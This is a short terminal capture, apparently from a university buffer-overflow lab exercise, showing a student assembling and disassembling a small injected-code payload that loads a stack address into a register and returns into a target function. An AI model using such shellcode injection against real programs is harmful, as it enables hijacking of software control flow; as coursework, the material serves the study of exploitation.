 2024211139@bupt1:~/target228$ gcc -c inject3.s -o inject3.o
2024211139@bupt1:~/target228$ objdump -d inject3.o
inject3.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 f8 1a 68 55    mov    $0x55681af8,%rdi
   7:   68 6d 1a 40 00          pushq  $0x401a6d
   c:   c3                      retq